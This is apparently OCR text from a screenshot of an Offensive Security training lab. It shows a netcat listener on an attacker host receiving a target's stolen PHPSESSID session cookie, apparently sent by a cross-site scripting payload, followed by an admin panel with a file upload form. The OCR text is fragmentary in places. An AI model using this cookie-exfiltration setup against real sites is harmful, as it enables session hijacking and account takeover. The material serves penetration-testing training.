 Offensive Security | Lead...
Offensive Security
10.11.10.124/admin.php
Search
Most Visited
Offensive Security
Kali Linux
Kali Docs
Kali Tools
Exploit
root@kali: ~/labs
File Edit View Search Terminal Help
root@:~/labs> nc -nlvp 81
listening on [any] 81 ...
connect to [10.11.0.187] from (UNKNOWN) [10.11.10.124] 49300
GET /bogus.php?output=PHPSESSID=0d22584122de6c89b138a8ded5337e9b
HTTP/1.1
Accept: */*
Referer: http://10.11.10.124/index.php
Accept-Language: en-US
User-Agent: Mozilla/4.0 (compatible; MSIE 8.0; Windows NT 6.1; Tr
ident/4.0; SLCC2; .NET CLR 2.0.50727; .NET CLR 3.5.30729; .NET CL
R 3.0.30729)
Accept-Encoding: gzip, deflate
Host: 10.11.0.187:81
Connection: Keep-Alive
cialists.
security
Tr
w Guestbook
Delete Guestbook
ADMIN PANEL
Welcome offsec
Browse...
No file selected.
Uploa
Uploaded files